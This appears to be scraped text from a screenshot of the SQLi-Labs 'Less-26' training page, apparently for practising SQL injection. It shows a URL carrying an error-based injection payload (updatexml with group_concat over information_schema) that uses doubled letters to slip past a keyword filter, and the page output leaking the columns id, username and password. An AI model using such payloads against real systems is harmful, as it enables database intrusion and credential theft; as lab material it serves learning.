 URL http://sqli.pl/Less-26/?id=1'||updatexml(1,concat(':',(select(group_concat(column_name))from(infoorrmation_schema.columns)where(table_schema='security'%26%26table_name='users'))),1)||'1'='1
URL
ute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\sqli.pl\Less-26\index.php on line 36
XPATH syntax error: ':id,username,password'
www.secice.cn
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Your Input is Filtered with following result: 1'||updatexml(1,concat(':',(select(group_concat(column_name))from(information_schema.columns)where(table_schema='security'&&table_name='users'))),1)||'1'='1